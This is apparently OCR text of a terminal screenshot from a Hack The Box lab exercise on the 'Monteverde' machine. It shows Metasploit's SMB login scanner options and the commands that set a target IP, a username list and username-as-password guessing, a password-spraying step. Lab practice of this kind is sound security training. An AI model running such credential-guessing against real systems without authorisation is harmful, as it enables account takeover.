 Applications Places Terminator Jun 7 21:24 1
root@eWil: ~/Documents/HTB/machines/Monteverde/files
root@eWil: ~/Documents/HTB × root@eWil: ~/Documents/HTB/machines/Monteverde/files ×
root@eWil: ~/Documents/HTB/machines/Monteverde/files 168x36
msf5 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 10.10.10.172 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE user_list.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.10.172
RHOSTS => 10.10.10.172
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE user_list.txt
USER_FILE => user_list.txt
msf5 auxiliary(scanner/smb/smb_login) > set USER_AS_PASS true
USER_AS_PASS => true